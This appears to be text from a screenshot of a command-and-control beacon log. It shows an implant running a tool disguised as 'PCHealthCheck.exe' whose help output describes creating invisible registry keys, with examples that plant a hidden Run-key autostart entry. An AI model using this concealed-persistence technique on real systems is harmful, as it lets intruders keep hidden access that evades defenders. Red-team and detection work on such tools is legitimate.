 [10/03 15:08:18] [*] Tasked beacon to run: PCHealthCheck.exe -h
[10/03 15:08:19] [+] host called home, sent: 51 bytes
[10/03 15:08:19] [+] received output:
Error: Too few arguments
Usage: PCHealthCheck.exe [options]
Options:
--help,-h Display this help
--create,-c Create an invisible registry key
--edit,-e Edit an invisible registry key
--delete,-d Delete an invisible registry key
--query,-q Query an invisible registry key
--visible,-V Make the key visible
--type,-t Specify the data type of the registry key
--key,-k The key to create as an invisible key
--value,-v The data of the specified type to place into the key
Only the following hives are supported:
HKLM = HKEY_LOCAL_MACHINE
HKCU or HCU = HKEY_CURRENT_USER
HKCR = HKEY_CLASSES_ROOT
HKCC = HKEY_CURRENT_CONFIG
HKU = HKEY_USERS
Only the following types are currently supported:
REG_NONE = Value will be ignored, and is the default type
REG_SZ = Value is expected to be a string
REG_EXPAND_SZ = Value is expected to be a string
REG_DWORD = Value is expected to be a 32-bit integer
REG_QWORD = Value is expected to be a 64-bit integer
REG_BINARY = Value is expected to be the name of a file
This file is read into this program and placed into the key
Examples:
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --type REG_SZ --create --value "calc.exe"
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --type REG_DWORD --edit --value 1337
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --delete
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --query
[MDA-VPN-USER] - x64 | cruz.harrison | 4192 - x64